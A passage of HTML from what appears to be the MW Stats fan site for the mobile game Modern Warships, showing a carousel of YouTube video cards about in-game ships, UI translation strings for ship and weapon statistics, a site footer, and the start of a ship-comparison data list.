         data-srcset="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="RF Rusich-3000 – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>RF Rusich-3000 – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=nKI0z-NqB0Q"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? S-70BM Sledopit"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? S-70BM Sledopit" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? S-70BM Sledopit</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=C97ncfikt5Y"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=Id2lpVjXKBQ"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="The Real RF Vladivostok – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="The Real RF Vladivostok – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>The Real RF Vladivostok – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=jI8yfTCKbSw"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=RH6mx2w4-SE"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=jRsjYnmtrHs"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="All Skins (2021-2024)"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="All Skins (2021-2024)" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>All Skins (2021-2024)</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=NkCgma-sgAo"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? RF Project 1165 Svarog"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? RF Project 1165 Svarog" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? RF Project 1165 Svarog</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=UcucSLbg7Aw"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? RAH-66B Sea Comanche"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? RAH-66B Sea Comanche" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? RAH-66B Sea Comanche</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
            </div>
            <div class="embla__controls embla__controls--count-10">
                <div class="control-start">
                    <button class="embla-control embla__prev" disabled="disabled">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M15 239c-9.4 9.4-9.4 24.6 0 33.9L207 465c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L65.9 256 241 81c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L15 239z"></path></svg>
                    </button>
                </div>
                <div class="control-end">
                    <button class="embla-control embla__next" disabled="disabled">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg>
                    </button>
                </div>
            </div>
        </div>

    </div>

</div>


    <div class="js-vue">
        <secondary-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;\ud835\uddd7\u1d00\u1d20\u1d0f\ua731&lt;\/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login \/ Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;\/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;lang&quot;:&quot;en&quot;,&quot;compare_id&quot;:&quot;Massachusetts&quot;,&quot;compare_type&quot;:&quot;ship&quot;,&quot;share_url&quot;:&quot;https:\/\/mwstats.info\/ships\/uss-massachusetts-bb-1012-7eh3im5l&quot;}"></secondary-menu>
    </div>


                <footer class="detail-view-wrapper">
                    <div class="footer wysiwyg">
                        <p>MW Stats 2026. All rights reserved.</p>
                        <p>
                            <small>
                                This site is not affiliated, associated, authorized, endorsed by, or in any way officially connected with Artstorm or Cube Software, or any of their subsidiaries or affiliates.
                                The name Modern Warships as well as any related names, marks, emblems and images are registered trademarks of their respective owners.
                            </small>
                        </p>
                        <p>
                            <a href="https://mwstats.info/content/privacy-policy">Privacy Policy</a>
                        </p>
                        <p>
                            <button disabled class="cookie-consent-button js-cookie-consent-button">Change GDPR cookie consent</button>
                        </p>
                        <div class="js-vue">
                            <footer-social-links v-bind:context="{&quot;lang&quot;:&quot;en&quot;}"></footer-social-links>
                        </div>
                    </div>
                </footer>

            </div>

    </div>

    <div class="js-vue">
        <compare-slide v-bind:context="{&quot;ship_data&quot;:&quot;[{\&quot;id\&quot;:\&quot;07X\&quot;,\&quot;name\&quot;:\&quot;CN 07X\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/07X.jpeg?v=bc30de30\&quot;},{\&quot;id\&quot;:\&quot;AdmiralBasisty\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Basisty\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralBasisty.jpeg?v=37606d2e\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGorshkov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Gorshkov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGorshkov.jpeg?v=371d6b11\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGrafSpee\&quot;,\&quot;name\&quot;:\&quot;FGS Admiral Graf Spee\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGrafSpee.jpeg?v=075a93d4\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGrigorovich\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Grigorovich\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGrigorovich.jpeg?v=29af2fcb\&quot;},{\&quot;id\&quot;:\&quot;AdmiralIsakov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral 